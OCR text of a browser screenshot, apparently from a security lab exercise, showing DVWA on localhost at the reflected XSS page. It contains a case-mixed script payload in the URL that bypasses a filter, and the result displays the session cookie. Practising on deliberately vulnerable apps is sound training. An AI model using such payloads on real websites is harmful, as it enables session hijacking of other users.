 Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Applicati...
File Edit View History Bookmarks Tools Help
Vulnerability: Reflected Cross Site Scripti...
127.0.0.1/MyLab/DVWA/vu
Google
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/MyLab/DVWA/vulnerabilities/xss_r/?name=admin<sCriPt>alert(document.cookie);
</ScRipT>#
Split URL
Execute
Enable Post data Enable Referrer
DVWA
security=medium; PHPSESSID=vt2agck7ustsr3cs0q4ldikkj5
OK
Home
Instructions
Setup / Reset D
ed Cross Si
Submit
Hello admin
Brute Force
Command Injection
CSRF
Read 127.0.0.1